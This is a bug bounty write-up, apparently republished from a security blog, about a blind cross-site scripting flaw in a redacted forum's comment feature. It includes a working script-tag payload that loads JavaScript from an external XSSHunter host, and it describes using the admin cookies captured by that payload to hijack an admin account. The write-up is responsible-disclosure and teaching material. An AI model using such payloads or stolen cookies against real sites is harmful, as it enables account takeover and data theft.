
2021-10-05 14:44:37 Author: infosecwriteups.com(查看原文) 阅读量:28 收藏
Hello guys! My name is Tuhin Bose (@tuhin1729). I am currently working as a Chief Technology Officer at Virtual Cyber Labs. In this write-up, I am going to share one of my Blind XSS findings which helped me to earn $$$.
So without wasting time, let’s start:

While enumerating subdomains, I came across an interesting subdomain let’s say community.redacted.com. Basically, it’s a kind of a forum where users of redacted.com can post their queries and comment to others’ queries also. But for publishing comments, it needs approval from admins of redacted.com.

After testing for IDOR, SQLi and other vulnerabilites, I decided to try Blind XSS there.
Blind Cross-Site Scripting vulnerabilities occur when the attacker input is saved by the web server and executed as a malicious script in another part of the application or in another application. For example, an attacker injects a malicious payload into a contact/feedback page and when the administrator of the application is reviewing the feedback entries the attacker’s payload will be loaded. The attacker input can be executed in a completely different application (for example an internal application where the administrator reviews the access logs or the application exceptions).
I quickly copied my XSSHunter payload [“><script src=https://tuhin1729.xss.ht></script>] and commented that.

And guess what!!! Within 1–2 minutes, I received the following email:

BOOM! Our Payload was executed!
I went to the URL where the payload was executed. There is a login panel for admins. I used those cookies (which are captured from the payload) to hijack admin’s account. Now, I was able to control the entire forum!!!

I ended my hunting there, made a beautiful POC and send it to them.
Within 30 minutes, I got a reply from them:
Timeline:
May 18, 2021, 9:23 PM — Vulnerability Reported
May 18, 2021, 9:44 PM — Taken their community page down and replied me with the bounty email
If you want to learn Bug Bounty Hunting, you can enroll in our course from here.
Follow me on Instagram: @tuhin1729
Thanks for reading. I hope you enjoyed this blog.
如有侵权请联系:admin#unsafe.sh